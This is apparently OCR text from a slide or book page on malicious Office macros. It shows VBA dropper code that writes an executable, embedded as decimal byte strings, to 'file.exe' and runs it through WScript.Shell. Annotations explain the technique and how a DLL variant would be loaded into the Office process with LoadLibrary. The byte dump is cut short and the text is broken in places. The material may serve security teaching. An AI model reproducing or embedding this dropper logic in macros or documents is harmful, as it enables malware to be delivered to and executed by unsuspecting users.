 Sub DoIt()
Dim strFile
strFile = "file.exe"
DumpFile strFile
RunFile strFile
End Sub
Sub RunFile(strFilename)
Dim sh
Set sh = CreateObject("WScript.Shell")
sh.Run strFilename
End Sub
Sub WriteBytes(objFile, strBytes)
Dim aNumbers
Dim iIter
aNumbers = split(strBytes)
for iIter = lbound(aNumbers) to ubound(aNumbers)
objFile.Write Chr(aNumbers(iIter))
next
End Sub
Sub DumpFile1(objFile)
WriteBytes objFile, "77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0"
WriteBytes objFile, "0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 128 0 0 0 14 31 186 14 0 180 9 205"
WriteBytes objFile, "33 184 1 76 205 33 84 104 105 115 32 112 114 111 103 114 97 109 32 99 97 110 110 111"
WriteBytes objFile, "116 32 98 101 32 114 117 110 32 105 110 32 68 79 83 32 109 111 100 101 46 13 13 10"
WriteBytes objFile, "36 0 0 0 0 0 0 0 80 69 0 0 76 1 3 0 101 114 248 88 0 0 0 0 0 0 0 0 224 0 2 1 11 1"
_
Sub DumpFile(strFilename)
Dim objFSO
Dim objFile
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set objFile = objFSO.OpenTextFile(strFilename, 2, true)
DumpFile1 objFile
DumpFile2 objFile
_
Executing the “re-assembled” executable.
The executable is embedded inside the macro
in the form of hex dumps in strings.
Writing the embedded executable to the
temporary file.
Here we explain the macro’s main
functionality. In the case of an embedded DLL,
LoadLibrary would be called to load our library
in the Office application’s process. To do this,
the following should be added in our macro,
among other things.
Private Declare Function LoadLibrary Lib
"KERNEL32" Alias "LoadLibraryA" (ByVal
strFileName As String) As Long
Private Declare Function FreeLibrary Lib
"KERNEL32" (ByVal hLibrary As Long) As Long